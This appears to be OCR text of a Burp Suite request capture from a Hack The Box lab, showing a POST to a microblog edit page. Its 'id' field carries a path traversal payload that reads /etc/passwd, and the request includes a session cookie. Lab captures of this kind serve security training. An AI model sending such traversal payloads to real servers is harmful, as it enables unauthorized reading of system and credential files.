 1 × +
Send Cancel < ▾ > ▾ Follow redirection
Request R
Pretty Raw Hex \n ≡ P
1 POST /edit/index.php HTTP/1.1
2 Host: john.microblog.htb
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://john.microblog.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer:
http://john.microblog.htb/edit/?message=Section%20a
dded!&status=success
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: username=l6p4s4vunnrarmrkjcmpkunvsq
14 Connection: close
15
16 id=../../../../../../../../etc/passwd&txt=test